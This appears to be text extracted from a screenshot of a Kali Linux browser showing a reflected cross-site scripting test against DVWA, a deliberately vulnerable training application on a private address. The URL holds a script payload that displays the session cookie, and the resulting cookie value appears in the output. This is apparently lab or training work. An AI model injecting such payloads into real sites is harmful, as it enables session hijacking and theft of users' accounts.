 Web Shell × Damn Vulnerable Web Ap × +
192.168.1.102/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.1.102
security=low; PHPSESSID=b61cf2391cf389afab1f0b9b4954ea50
OK